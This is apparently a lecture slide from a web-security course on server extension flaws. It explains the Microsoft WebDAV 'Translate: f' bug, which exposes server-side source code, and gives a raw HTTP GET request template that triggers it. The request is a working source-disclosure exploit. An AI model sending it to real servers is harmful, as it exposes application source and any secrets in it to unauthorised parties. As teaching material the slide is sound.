 Server Extensions

Each of these extensions has vulnerabilities, such as buffer overflows

Microsoft WebDAV "Translate: f" problem

– Add "translate: f" to header of the HTTP GET request, and a \ to the end of the URL

– Reveals source code

Links Ch 10u, v

GET /$toget\\ HTTP/1.0
Host: $host
User-Agent: SensePostData
Content-Type: application/x-www-form-urlencoded
Translate: f